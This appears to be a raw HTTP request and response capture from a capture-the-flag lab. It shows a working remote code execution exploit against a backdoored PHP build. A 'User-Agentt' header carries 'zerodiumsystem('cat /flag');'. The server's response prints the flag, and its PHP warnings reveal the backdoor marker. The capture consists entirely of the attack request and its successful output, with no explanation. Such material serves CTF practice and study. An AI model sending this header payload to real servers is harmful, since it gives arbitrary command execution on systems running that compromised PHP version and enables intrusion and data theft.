 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: eci-2zej60z8cj7a8p67qn1s.cloudeci1.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agentt: zerodiumsystem('cat /flag');
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1769d95cb5b54d-04781d3935eefa-c791039-1fa400-1769d
95cb5c669; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1611909425;
PHPSESSID=f6dac8acf59bb88bc8abc0a71e828ec3;
__jsluid_h=d9e5a3643b96a8f12c1e0d724f40e3a6
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 03 Apr 2021 06:43:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 79bffc0,-
X-Cache: bypass
Content-Length: 7092
flag{d2a81d9d-85f5-408e-8590-1787120ecabe}<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by
(output started at REMOVETHIS: sold to zerodium, mid 2017:1) in
<b>/var/www/html/htmlport.php</b> on line <b>2</b><br />
<br />
<b>Warning</b>:  session_start(): Session cannot be started after headers have
already been sent in <b>/var/www/html/htmlport.php</b> on line <b>5</b><br />
<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>□□□□</title>
<meta name="keywords" content="□□□□" />
<meta name="description" content="" />
<link rel="stylesheet" href="css/index.css"/>
<link rel="stylesheet" href="css/style.css"/>
<script type="text/javascript" src="js/jquery1.42.min.js"></script>
<script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script>
<!--[if lt IE 9]>
<script src="js/html5.js"></script>
<![endif]-->